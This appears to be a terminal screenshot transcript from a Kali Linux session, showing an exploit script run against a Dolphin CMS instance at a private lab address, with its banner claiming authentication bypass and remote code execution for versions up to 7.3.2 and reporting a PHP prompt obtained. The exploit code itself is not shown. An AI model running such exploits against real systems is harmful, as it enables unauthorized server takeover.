 root@kali:~/Downloads# python 40756.py http://10.13.1.58/dolphin2
[+] Dolphin <= 7.3.2 Auth bypass / RCE exploit
[+] Author : Ahmed sultan (0x4148)
[+] Home : 0x4148.com
+ Sending payload to 10.13.1.58
* Checking if payload was send
+ php prompt up and running
+ type 'shell' to get shell access
php>>